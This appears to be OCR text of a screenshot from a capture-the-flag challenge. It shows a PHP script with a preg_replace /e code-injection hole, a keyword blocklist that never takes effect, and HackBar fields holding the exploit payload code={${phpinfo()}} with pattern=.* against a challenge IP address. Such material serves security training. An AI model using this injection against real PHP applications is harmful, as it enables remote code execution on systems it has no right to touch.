 <?php
error_reporting(0);
if(isset($_GET['code']) && isset($_POST['pattern']))
{
$pattern=$_POST['pattern'];
if(!preg_match("/flag|system|pass|cat|chr|ls|[0-9]|tac|nl|od|ini_set|eval|exec|dir|\.|\`|read*|show|file|
\<|popen|pcntl|var_dump|print|var_export|echo|implode|print_r|getcwd|head|more|less|tail|vi|sort|uniq|sh|include|requi
\*|\%/i",$code))
{
$code=$_GET['code'];
preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code);
echo "you are smart";
}else{
die("try again");
}
}else{
die("it is begin");
}
?>
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 26 项，共找到 26 个匹配项 到
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://112.6.51.212:31559/?code={${phpinfo()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
pattern=.*